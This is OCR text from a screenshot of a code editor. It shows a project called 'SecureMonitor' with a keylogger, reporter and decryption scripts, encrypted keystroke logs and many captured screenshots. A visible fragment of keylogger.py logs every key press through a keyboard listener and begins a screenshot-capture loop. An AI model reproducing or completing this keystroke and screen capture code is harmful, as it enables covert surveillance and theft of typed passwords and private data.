 File Edit Selection View Go Run Terminal Help
SecureMonitor
EXPLORER
OPEN EDITORS
keylogger.py M
report_20250824-095234_part1.zip monit... U
test_mail.py
reporter.py U
decrypt.py C:\Users\Me\Downloads
keylogger.py C:\Users\Me\Downloads
keys_20250822_122102.log.enc monitor_data
SECUREMONITOR
Decrypted
Downloads
monitor_data
keys.log U
report_20250824-095234_part1.zip U
report_20250824-095319_part1.zip U
report_20250824-095800_part1.zip U
report_20250824-100304_part1.zip U
report_20250824-100809_part20.zip U
report_20250824-115719_part12.zip U
report_20250824-122120_part1.zip U
report_20250824-122125_part1.zip U
report_20250824-122628_part1.zip U
report_20250824-123132_part1.zip U
report_20250824-123243_part1.zip U
report_batch_72.zip
screenshot_20250824_175647.png U
screenshot_20250824_175658.png U
screenshot_20250824_175718.png U
screenshot_20250824_175728.png U
screenshot_20250824_175748.png U
screenshot_20250824_175759.png U
screenshot_20250824_175818.png U
screenshot_20250824_175829.png U
screenshot_20250824_175848.png U
screenshot_20250824_175859.png U
screenshot_20250824_175918.png U
screenshot_20250824_175929.png U
screenshot_20250824_175948.png U
screenshot_20250824_175959.png U
screenshot_20250824_180019.png U
screenshot_20250824_180030.png U
OUTLINE
TIMELINE
34
1
keylogger.py .\ M
report_20250824-095234_part1.zip U
test_mail.py
reporter.py U
decrypt.py
keylogger.py C:\...\Downloads
keys_20250822_122102.log.enc
keylogger.py > start_keylogger
Keylogger Aa ab 5 of 7
44 def on_press(key):
47 except AttributeError:
48 logging.info(f"{key}")
49
50 def start_keylogger():
51 listener = keyboard.Listener(on_press=on_press)
52 listener.start()
53 print(f"[+] Keylogger started.")
54 return listener
55
56 # ---------- SCREENSHOT ----------
57 def capture_screenshots():
58 while True:
59 ts = datetime.now().strftime("%Y%m%d_%H%M%S")
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL
powershell
PS C:\Users\Me\Desktop\SecureMonitor>
main* 0 0 BLACKBOX Agent Open Website Generate Commit Message
Ln 53, Col 35 Spaces: 4 UTF-8 CRLF Python Finish Setup Python 3.13 (64-bit) Go Live AI Code Chat
Quick search
21
4 28°C Partly sunny
ENG
18:03
24-08-2025